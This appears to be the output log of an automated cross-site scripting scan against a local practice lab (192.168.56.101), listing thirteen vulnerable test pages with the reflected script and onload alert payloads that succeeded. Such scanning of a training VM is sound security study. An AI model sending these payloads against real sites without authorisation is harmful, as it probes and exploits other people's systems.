 vulnerable urls:
1 : http://192.168.56.101/xss/example7.php?name=1  payload: ';alert(1);//
2 : http://192.168.56.101/xss/example4.php?name=1  payload: <BODY ONLOAD=alert('XSS')>
3 : http://192.168.56.101/xss/example2.php?name=1  payload: <BODY ONLOAD=alert('XSS')>
4 : http://192.168.56.101/xss/example5.php?name=1  payload: <script>prompt(1);</script>
5 : http://192.168.56.101/xss/example1.php?name=1  payload: <script>alert('XSS');</script>
6 : http://192.168.56.101/sqli/example3.php?name=1  payload: <script>alert('XSS');</script>
7 : http://192.168.56.101/xml/example1.php?xml=1  payload: <BODY ONLOAD=alert('XSS')>
8 : http://192.168.56.101/fileincl/example2.php?page=1  payload: <script>alert('XSS');</script>
9 : http://192.168.56.101/sqli/example5.php?id=1  payload: <script>alert('XSS');</script>
10 : http://192.168.56.101/xss/example6.php?name=1  payload: </script><script>alert('XSS');</script>
11 : http://192.168.56.101/fileincl/example1.php?page=1  payload: <script>alert('XSS');</script>
12 : http://192.168.56.101/sqli/example2.php?name=1  payload: <script>alert('XSS');</script>
13 : http://192.168.56.101/xss/example3.php?name=1  payload: <BODY ONLOAD=alert('XSS')>
Time Elapsed: 2m44.370081259s